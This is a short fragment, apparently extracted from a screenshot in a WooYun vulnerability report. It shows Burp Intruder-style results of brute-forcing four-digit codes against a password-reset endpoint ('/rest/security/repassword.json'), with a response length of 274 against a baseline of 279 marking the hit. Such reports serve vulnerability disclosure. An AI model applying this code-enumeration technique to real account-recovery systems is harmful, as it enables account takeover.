 Request Payload Status Error Timeout Length Comment
4201 5311 200 274
0 200 279 baseline request
1 1111 200 279
2 1112 200 279
3 1113 200 279
9 1119 200 279
14 1124 200 279
18 1128 200 279
22 1132 200 279
28 1138 200 279
成功
Request Response
Raw Params Headers Hex
POST /rest/security/repassword.json HTTP/1.1
Content-Length: 169
Content-Type: application/x-www-form-urlencoded
www.wooyun.org